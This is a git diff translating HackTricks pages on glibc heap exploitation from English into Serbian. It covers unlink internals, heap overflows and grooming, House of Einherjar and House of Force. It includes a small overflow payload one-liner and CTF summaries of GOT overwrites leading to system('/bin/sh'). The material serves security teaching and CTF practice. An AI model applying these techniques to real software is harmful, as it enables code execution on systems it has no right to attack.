- Poruka o grešci: `malloc_consolidate(): invalid chunk size`
|
||||
|
||||
## `_int_realloc`
|
||||
|
||||
- **Checks in `_int_realloc`:**
|
||||
- Size is too big or too small:
|
||||
- Error message: `realloc(): invalid old size`
|
||||
- Size of the next chunk is too big or too small:
|
||||
- Error message: `realloc(): invalid next size`
|
||||
- **Provere u `_int_realloc`:**
|
||||
- Veličina je prevelika ili premala:
|
||||
- Poruka o grešci: `realloc(): invalid old size`
|
||||
- Veličina sledećeg dela je prevelika ili premala:
|
||||
- Poruka o grešci: `realloc(): invalid next size`
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -2,8 +2,7 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### Code
|
||||
|
||||
### Код
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -11,73 +10,72 @@
|
||||
static void
|
||||
unlink_chunk (mstate av, mchunkptr p)
|
||||
{
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
### Grafičko Objašnjenje
|
||||
|
||||
### Graphical Explanation
|
||||
|
||||
Check this great graphical explanation of the unlink process:
|
||||
Pogledajte ovo odlično grafičko objašnjenje procesa unlink:
|
||||
|
||||
<figure><img src="../../../images/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption><p><a href="https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png">https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png</a></p></figcaption></figure>
|
||||
|
||||
### Security Checks
|
||||
### Provere Bezbednosti
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the prev_size indicated in the next chunk
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
- Proverite da li je naznačena veličina chunk-a ista kao prev_size naznačen u sledećem chunk-u
|
||||
- Takođe proverite da `P->fd->bk == P` i `P->bk->fw == P`
|
||||
- Ako chunk nije mali, proverite da `P->fd_nextsize->bk_nextsize == P` i `P->bk_nextsize->fd_nextsize == P`
|
||||
|
||||
### Leaks
|
||||
### Curjenja
|
||||
|
||||
An unlinked chunk is not cleaning the allocated addreses, so having access to rad it, it's possible to leak some interesting addresses:
|
||||
Unlinked chunk ne čisti alocirane adrese, tako da, imajući pristup rad, moguće je curiti neke zanimljive adrese:
|
||||
|
||||
Libc Leaks:
|
||||
Libc curenja:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `bk` will be pointing to `malloc_state` in libc
|
||||
- If P is located at the end of the doubly linked list, `fd` will be pointing to `malloc_state` in libc
|
||||
- When the doubly linked list contains only one free chunk, P is in the doubly linked list, and both `fd` and `bk` can leak the address inside `malloc_state`.
|
||||
- Ako je P smešten u glavi dvostruko povezanog spiska, `bk` će pokazivati na `malloc_state` u libc
|
||||
- Ako je P smešten na kraju dvostruko povezanog spiska, `fd` će pokazivati na `malloc_state` u libc
|
||||
- Kada dvostruko povezani spisak sadrži samo jedan slobodan chunk, P je u dvostruko povezanom spisku, i `fd` i `bk` mogu curiti adresu unutar `malloc_state`.
|
||||
|
||||
Heap leaks:
|
||||
Curjenja iz heap-a:
|
||||
|
||||
- If P is located in the head of the doubly linked list, `fd` will be pointing to an available chunk in the heap
|
||||
- If P is located at the end of the doubly linked list, `bk` will be pointing to an available chunk in the heap
|
||||
- If P is in the doubly linked list, both `fd` and `bk` will be pointing to an available chunk in the heap
|
||||
- Ako je P smešten u glavi dvostruko povezanog spiska, `fd` će pokazivati na dostupni chunk u heap-u
|
||||
- Ako je P smešten na kraju dvostruko povezanog spiska, `bk` će pokazivati na dostupni chunk u heap-u
|
||||
- Ako je P u dvostruko povezanom spisku, i `fd` i `bk` će pokazivati na dostupni chunk u heap-u
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,49 +2,47 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
A heap overflow is like a [**stack overflow**](../stack-overflow/) but in the heap. Basically it means that some space was reserved in the heap to store some data and **stored data was bigger than the space reserved.**
|
||||
Heap overflow je kao [**stack overflow**](../stack-overflow/) ali u heap-u. U suštini, to znači da je neki prostor rezervisan u heap-u za skladištenje podataka i **skladišteni podaci su bili veći od rezervisanog prostora.**
|
||||
|
||||
In stack overflows we know that some registers like the instruction pointer or the stack frame are going to be restored from the stack and it could be possible to abuse this. In case of heap overflows, there **isn't any sensitive information stored by default** in the heap chunk that can be overflowed. However, it could be sensitive information or pointers, so the **criticality** of this vulnerability **depends** on **which data could be overwritten** and how an attacker could abuse this.
|
||||
U stack overflow-ima znamo da će neki registri kao što su pokazivač instrukcija ili stack frame biti vraćeni iz stack-a i to bi moglo biti moguće zloupotrebiti. U slučaju heap overflow-a, **nema osetljivih informacija koje se po defaultu čuvaju** u heap chunk-u koji može biti overflow-ovan. Međutim, to mogu biti osetljive informacije ili pokazivači, tako da **kritičnost** ove ranjivosti **zavisi** od **koji podaci mogu biti prepisani** i kako bi napadač mogao to zloupotrebiti.
|
||||
|
||||
> [!TIP]
|
||||
> In order to find overflow offsets you can use the same patterns as in [**stack overflows**](../stack-overflow/#finding-stack-overflows-offsets).
|
||||
> Da biste pronašli offset-e overflow-a, možete koristiti iste obrasce kao u [**stack overflow-ima**](../stack-overflow/#finding-stack-overflows-offsets).
|
||||
|
||||
### Stack Overflows vs Heap Overflows
|
||||
### Stack Overflow-i vs Heap Overflow-i
|
||||
|
||||
In stack overflows the arranging and data that is going to be present in the stack at the moment the vulnerability can be triggered is fairly reliable. This is because the stack is linear, always increasing in colliding memory, in **specific places of the program run the stack memory usually stores similar kind of data** and it has some specific structure with some pointers at the end of the stack part used by each function.
|
||||
U stack overflow-ima, raspored i podaci koji će biti prisutni u stack-u u trenutku kada se ranjivost može aktivirati su prilično pouzdani. To je zato što je stack linearan, uvek se povećava u kolidirajućoj memoriji, u **specifičnim mestima izvršavanja programa stack memorija obično čuva slične vrste podataka** i ima neku specifičnu strukturu sa nekim pokazivačima na kraju dela stack-a koji koristi svaka funkcija.
|
||||
|
||||
However, in the case of a heap overflow, the used memory isn’t linear but **allocated chunks are usually in separated positions of memory** (not one next to the other) because of **bins and zones** separating allocations by size and because **previous freed memory is used** before allocating new chunks. It’s **complicated to know the object that is going to be colliding with the one vulnerable** to a heap overflow. So, when a heap overflow is found, it’s needed to find a **reliable way to make the desired object to be next in memory** from the one that can be overflowed.
|
||||
Međutim, u slučaju heap overflow-a, korišćena memorija nije linearna, već su **alokacije obično u odvojenim pozicijama memorije** (ne jedna pored druge) zbog **bins i zona** koje razdvajaju alokacije po veličini i zato što se **prethodno oslobođena memorija koristi** pre nego što se alociraju novi chunk-ovi. **Teško je znati koji objekat će se sudariti sa onim koji je ranjiv** na heap overflow. Dakle, kada se pronađe heap overflow, potrebno je pronaći **pouzdan način da se željeni objekat postavi pored u memoriji** onog koji može biti overflow-ovan.
|
||||
|
||||
One of the techniques used for this is **Heap Grooming** which is used for example [**in this post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). In the post it’s explained how when in iOS kernel when a zone run out of memory to store chunks of memory, it expands it by a kernel page, and this page is splitted into chunks of the expected sizes which would be used in order (until iOS version 9.2, then these chunks are used in a randomised way to difficult the exploitation of these attacks).
|
||||
Jedna od tehnika koja se koristi za ovo je **Heap Grooming** koja se koristi, na primer, [**u ovom postu**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). U postu se objašnjava kako kada u iOS kernel-u zona ponestane memorije za skladištenje chunk-ova, ona se širi za kernel stranicu, a ova stranica se deli na chunk-ove očekivanih veličina koji će se koristiti redom (do iOS verzije 9.2, zatim se ovi chunk-ovi koriste na nasumičan način kako bi se otežala eksploatacija ovih napada).
|
||||
|
||||
Therefore, in the previous post where a heap overflow is happening, in order to force the overflowed object to be colliding with a victim order, several **`kallocs` are forced by several threads to try to ensure that all the free chunks are filled and that a new page is created**.
|
||||
Stoga, u prethodnom postu gde se dešava heap overflow, kako bi se primorao overflow-ovani objekat da se sudari sa objektom žrtvom, nekoliko **`kallocs` se primorava od strane nekoliko niti kako bi se pokušalo osigurati da su svi slobodni chunk-ovi popunjeni i da je stvorena nova stranica**.
|
||||
|
||||
In order to force this filling with objects of a specific size, the **out-of-line allocation associated with an iOS mach port** is an ideal candidate. By crafting the size of the message, it’s possible to exactly specify the size of `kalloc` allocation and when the corresponding mach port is destroyed, the corresponding allocation will be immediately released back to `kfree`.
|
||||
Da bi se primoralo ovo popunjavanje objektima specifične veličine, **out-of-line alokacija povezana sa iOS mach port-om** je idealan kandidat. Prilagođavanjem veličine poruke, moguće je tačno odrediti veličinu `kalloc` alokacije i kada se odgovarajući mach port uništi, odgovarajuća alokacija će odmah biti vraćena nazad `kfree`.
|
||||
|
||||
Then, some of these placeholders can be **freed**. The **`kalloc.4096` free list releases elements in a last-in-first-out order**, which basically means that if some place holders are freed and the exploit try lo allocate several victim objects while trying to allocate the object vulnerable to overflow, it’s probable that this object will be followed by a victim object.
|
||||
Zatim, neki od ovih mesta mogu biti **oslobođeni**. **`kalloc.4096` slobodna lista oslobađa elemente u redosledu poslednji ulaz, prvi izlaz**, što u suštini znači da ako su neka mesta oslobođena i eksploatacija pokušava da alocira nekoliko objekata žrtava dok pokušava da alocira objekat ranjiv na overflow, verovatno je da će ovaj objekat biti praćen objektom žrtvom.
|
||||
|
||||
### Example libc
|
||||
### Primer libc
|
||||
|
||||
[**In this page**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) it's possible to find a basic Heap overflow emulation that shows how overwriting the prev in use bit of the next chunk and the position of the prev size it's possible to **consolidate a used chunk** (by making it thing it's unused) and **then allocate it again** being able to overwrite data that is being used in a different pointer also.
|
||||
[**Na ovoj stranici**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) moguće je pronaći osnovnu emulaciju Heap overflow-a koja pokazuje kako prepisivanje prev in use bita sledećeg chunk-a i pozicije prev veličine omogućava **konzolidaciju korišćenog chunk-a** (praveći da misli da je neiskorišćen) i **zatim ponovo alocirati** omogućavajući prepisivanje podataka koji se koriste u drugom pokazivaču.
|
||||
|
||||
Another example from [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) shows a very basic example of a CTF where a **heap overflow** can be abused to call the winner function to **get the flag**.
|
||||
Još jedan primer iz [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) pokazuje vrlo osnovan primer CTF-a gde se **heap overflow** može zloupotrebiti da pozove funkciju pobednika da **dobije zastavicu**.
|
||||
|
||||
In the [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) example it's possible to see how abusing a buffer overflow it's possible to **overwrite in a near chunk an address** where **arbitrary data from the user** is going to be written to.
|
||||
U [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) primeru moguće je videti kako zloupotreba buffer overflow-a omogućava **prepisivanje u bliskom chunk-u adrese** gde će **arbitrarni podaci od korisnika** biti napisani.
|
||||
|
||||
### Example ARM64
|
||||
|
||||
In the page [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) you can find a heap overflow example where a command that is going to be executed is stored in the following chunk from the overflowed chunk. So, it's possible to modify the executed command by overwriting it with an easy exploit such as:
|
||||
### Primer ARM64
|
||||
|
||||
Na stranici [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) možete pronaći primer heap overflow-a gde je komanda koja će biti izvršena smeštena u sledećem chunk-u od overflow-ovanog chunk-a. Tako, moguće je modifikovati izvršenu komandu prepisivanjem sa lakim eksploatom kao:
|
||||
```bash
|
||||
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
|
||||
```
|
||||
|
||||
### Other examples
|
||||
### Drugi primeri
|
||||
|
||||
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
|
||||
- We use an Integer Overflow vulnerability to get a Heap Overflow.
|
||||
- We corrupt pointers to a function inside a `struct` of the overflowed chunk to set a function such as `system` and get code execution.
|
||||
- Koristimo ranjivost Integer Overflow da bismo dobili Heap Overflow.
|
||||
- Korumpiramo pokazivače na funkciju unutar `struct`-a prekomernog dela da postavimo funkciju kao što je `system` i dobijemo izvršenje koda.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,48 +2,48 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
- Check the example from [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- Or the one from [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (you might need to fill the tcache)
|
||||
- Proverite primer sa [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- Ili onaj sa [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (možda ćete morati da popunite tcache)
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- The goal is to allocate memory in almost any specific address.
|
||||
- Cilj je alocirati memoriju na gotovo bilo kojoj specifičnoj adresi.
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- Create a fake chunk when we want to allocate a chunk:
|
||||
- Set pointers to point to itself to bypass sanity checks
|
||||
- One-byte overflow with a null byte from one chunk to the next one to modify the `PREV_INUSE` flag.
|
||||
- Indicate in the `prev_size` of the off-by-null abused chunk the difference between itself and the fake chunk
|
||||
- The fake chunk size must also have been set the same size to bypass sanity checks
|
||||
- For constructing these chunks, you will need a heap leak.
|
||||
- Kreirati lažni chunk kada želimo da alociramo chunk:
|
||||
- Postaviti pokazivače da upućuju na sebe kako bi se zaobišle provere
|
||||
- Overflow od jednog bajta sa null bajtom iz jednog chunca u sledeći kako bi se modifikovao `PREV_INUSE` flag.
|
||||
- Naznačiti u `prev_size` lažnog chunca razliku između njega i lažnog chunca
|
||||
- Veličina lažnog chunca takođe mora biti postavljena na istu veličinu kako bi se zaobišle provere
|
||||
- Za konstrukciju ovih chunkova, biće vam potreban heap leak.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
- `A` fake chunk is created inside a chunk controlled by the attacker pointing with `fd` and `bk` to the original chunk to bypass protections
|
||||
- 2 other chunks (`B` and `C`) are allocated
|
||||
- Abusing the off by one in the `B` one the `prev in use` bit is cleaned and the `prev_size` data is overwritten with the difference between the place where the `C` chunk is allocated, to the fake `A` chunk generated before
|
||||
- This `prev_size` and the size in the fake chunk `A` must be the same to bypass checks.
|
||||
- Then, the tcache is filled
|
||||
- Then, `C` is freed so it consolidates with the fake chunk `A`
|
||||
- Then, a new chunk `D` is created which will be starting in the fake `A` chunk and covering `B` chunk
|
||||
- The house of Einherjar finishes here
|
||||
- This can be continued with a fast bin attack or Tcache poisoning:
|
||||
- Free `B` to add it to the fast bin / Tcache
|
||||
- `B`'s `fd` is overwritten making it point to the target address abusing the `D` chunk (as it contains `B` inside) 
|
||||
- Then, 2 mallocs are done and the second one is going to be **allocating the target address**
|
||||
- `A` lažni chunk se kreira unutar chunca koji kontroliše napadač, upućujući sa `fd` i `bk` na originalni chunk kako bi se zaštili
|
||||
- Alociraju se 2 druga chunca (`B` i `C`)
|
||||
- Zloupotrebljavajući off by one u `B`, `prev in use` bit se čisti i `prev_size` podaci se prepisuju sa razlikom između mesta gde je alociran `C` chunk, do lažnog `A` chunca generisanog pre
|
||||
- Ovaj `prev_size` i veličina u lažnom chunku `A` moraju biti iste kako bi se zaobišle provere.
|
||||
- Zatim, tcache se popunjava
|
||||
- Zatim, `C` se oslobađa kako bi se konsolidovao sa lažnim chunkom `A`
|
||||
- Zatim, kreira se novi chunk `D` koji će početi u lažnom `A` chunku i pokriti `B` chunk
|
||||
- Kuća Einherjar se ovde završava
|
||||
- Ovo se može nastaviti brzim bin napadom ili Tcache trovanjem:
|
||||
- Oslobodite `B` da ga dodate u brzi bin / Tcache
|
||||
- `B`'s `fd` se prepisuje tako da pokazuje na ciljnu adresu zloupotrebljavajući `D` chunk (jer sadrži `B` unutar) 
|
||||
- Zatim, vrše se 2 malloc-a i drugi će biti **alociranje ciljne adrese**
|
||||
|
||||
## References and other examples
|
||||
## Reference i drugi primeri
|
||||
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
|
||||
- After freeing pointers their aren't nullified, so it's still possible to access their data. Therefore a chunk is placed in the unsorted bin and leaked the pointers it contains (libc leak) and then a new heap is places on the unsorted bin and leaked a heap address from the pointer it gets.
|
||||
- Nakon oslobađanja pokazivača, oni nisu nullifikovani, tako da je još uvek moguće pristupiti njihovim podacima. Stoga se chunk postavlja u nesortirani bin i curi pokazivače koje sadrži (libc leak) i zatim se novi heap postavlja na nesortirani bin i curi adresu heap-a iz pokazivača koji dobija.
|
||||
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
|
||||
- Null-byte overflow bug in `strtok`.
|
||||
- Use House of Einherjar to get an overlapping chunks situation and finish with Tcache poisoning ti get an arbitrary write primitive.
|
||||
- Null-byte overflow greška u `strtok`.
|
||||
- Koristite House of Einherjar da dobijete situaciju preklapanja chunkova i završite sa Tcache trovanjem kako biste dobili proizvoljnu write primitivu.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,43 +2,41 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
### Code
|
||||
### Kod
|
||||
|
||||
- This technique was patched ([**here**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) and produces this error: `malloc(): corrupted top size`
|
||||
- You can try the [**code from here**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) to test it if you want.
|
||||
- Ova tehnika je zakrpljena ([**ovde**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) i proizvodi ovu grešku: `malloc(): corrupted top size`
|
||||
- Možete probati [**kod odavde**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) da ga testirate ako želite.
|
||||
|
||||
### Goal
|
||||
### Cilj
|
||||
|
||||
- The goal of this attack is to be able to allocate a chunk in a specific address.
|
||||
- Cilj ovog napada je da se omogući alokacija dela u specifičnoj adresi.
|
||||
|
||||
### Requirements
|
||||
### Zahtevi
|
||||
|
||||
- An overflow that allows to overwrite the size of the top chunk header (e.g. -1).
|
||||
- Be able to control the size of the heap allocation
|
||||
- Overflow koji omogućava prepisivanje veličine zaglavlja gornjeg dela (npr. -1).
|
||||
- Mogućnost kontrole veličine alokacije na heap-u.
|
||||
|
||||
### Attack
|
||||
### Napad
|
||||
|
||||
If an attacker wants to allocate a chunk in the address P to overwrite a value here. He starts by overwriting the top chunk size with `-1` (maybe with an overflow). This ensures that malloc won't be using mmap for any allocation as the Top chunk will always have enough space.
|
||||
|
||||
Then, calculate the distance between the address of the top chunk and the target space to allocate. This is because a malloc with that size will be performed in order to move the top chunk to that position. This is how the difference/size can be easily calculated:
|
||||
Ako napadač želi da alocira deo na adresi P da bi prepisao vrednost ovde. Počinje prepisivanjem veličine gornjeg dela sa `-1` (možda uz pomoć overflow-a). Ovo osigurava da malloc neće koristiti mmap za bilo koju alokaciju jer će gornji deo uvek imati dovoljno prostora.
|
||||
|
||||
Zatim, izračunajte razdaljinu između adrese gornjeg dela i ciljnog prostora za alokaciju. To je zato što će se malloc sa tom veličinom izvršiti kako bi se gornji deo pomerio na tu poziciju. Ovako se razlika/veličina može lako izračunati:
|
||||
```c
|
||||
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
|
||||
/*
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata):
|
||||
* new_top = old_top + nb
|
||||
* nb = new_top - old_top
|
||||
* req + 2sizeof(long) = new_top - old_top
|
||||
* req = new_top - old_top - 2sizeof(long)
|
||||
* req = target - 2sizeof(long) - old_top - 2sizeof(long)
|
||||
* req = target - old_top - 4*sizeof(long)
|
||||
*/
|
||||
```
|
||||
|
||||
Therefore, allocating a size of `target - old_top - 4*sizeof(long)` (the 4 longs are because of the metadata of the top chunk and of the new chunk when allocated) will move the top chunk to the address we want to overwrite.\
|
||||
Then, do another malloc to get a chunk at the target address.
|
||||
Zato, alociranje veličine `target - old_top - 4*sizeof(long)` (4 long-a su zbog metapodataka gornjeg dela i novog dela kada se alocira) će pomeriti gornji deo na adresu koju želimo da prepišemo.\
|
||||
Zatim, uradite još jedan malloc da dobijete deo na ciljnoj adresi.
|
||||
|
||||
### References & Other Examples
|
||||
|
||||
@ -48,17 +46,17 @@ Then, do another malloc to get a chunk at the target address.
|
||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
|
||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
|
||||
- The goal of this scenario is a ret2win where we need to modify the address of a function that is going to be called by the address of the ret2win function
|
||||
- The binary has an overflow that can be abused to modify the top chunk size, which is modified to -1 or p64(0xffffffffffffffff)
|
||||
- Then, it's calculated the address to the place where the pointer to overwrite exists, and the difference from the current position of the top chunk to there is alloced with `malloc`
|
||||
- Finally a new chunk is alloced which will contain this desired target inside which is overwritten by the ret2win function
|
||||
- Cilj ovog scenarija je ret2win gde treba da modifikujemo adresu funkcije koja će biti pozvana adresom ret2win funkcije
|
||||
- Binarni fajl ima overflow koji se može iskoristiti za modifikaciju veličine gornjeg dela, koja se menja na -1 ili p64(0xffffffffffffffff)
|
||||
- Zatim se izračunava adresa mesta gde se nalazi pokazivač koji treba prepisati, a razlika od trenutne pozicije gornjeg dela do tamo se alocira sa `malloc`
|
||||
- Na kraju se alocira novi deo koji će sadržati ovu željenu metu unutar koje se prepisuje funkcija ret2win
|
||||
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
|
||||
- In the `Input your name:` there is an initial vulnerability that allows to leak an address from the heap
|
||||
- Then in the `Org:` and `Host:` functionality its possible to fill the 64B of the `s` pointer when asked for the **org name**, which in the stack is followed by the address of v2, which is then followed by the indicated **host name**. As then, strcpy is going to be copying the contents of s to a chunk of size 64B, it's possible to **overwrite the size of the top chunk** with the data put inside the **host name**.
|
||||
- Now that arbitrary write it possible, the `atoi`'s GOT was overwritten to the address of printf. the it as possible to leak the address of `IO_2_1_stderr` _with_ `%24$p`. And with this libc leak it was possible to overwrite `atoi`'s GOT again with the address to `system` and call it passing as param `/bin/sh`
|
||||
- An alternative method [proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud), is to overwrite `free` with `puts`, and then add the address of `atoi@got`, in the pointer that will be later freed so it's leaked and with this leak overwrite again `atoi@got` with `system` and call it with `/bin/sh`.
|
||||
- U `Input your name:` postoji inicijalna ranjivost koja omogućava curenje adrese iz heap-a
|
||||
- Zatim u `Org:` i `Host:` funkcionalnosti moguće je popuniti 64B `s` pokazivača kada se traži **org name**, koji u steku sledi adresu v2, koja zatim sledi označenoj **host name**. Kako će strcpy kopirati sadržaj s u deo veličine 64B, moguće je **prepisati veličinu gornjeg dela** sa podacima stavljenim unutar **host name**.
|
||||
- Sada kada je proizvoljno pisanje moguće, `atoi`-ov GOT je prepisan na adresu printf. tako je bilo moguće curiti adresu `IO_2_1_stderr` _sa_ `%24$p`. I sa ovim libc curenjem bilo je moguće ponovo prepisati `atoi`-ov GOT sa adresom `system` i pozvati ga prosledivši kao parametar `/bin/sh`
|
||||
- Alternativna metoda [predložena u ovom drugom izveštaju](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud) je da se prepisuje `free` sa `puts`, a zatim dodaje adresa `atoi@got`, u pokazivač koji će kasnije biti oslobođen tako da se curi i sa ovim curenjem ponovo prepisuje `atoi@got` sa `system` i poziva ga sa `/bin/sh`.
|
||||
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
|
||||
- There is a UAF allowing to reuse a chunk that was freed without clearing the pointer. Because there are some read methods, it's possible to leak a libc address writing a pointer to the free function in the GOT here and then calling the read function.
|
||||
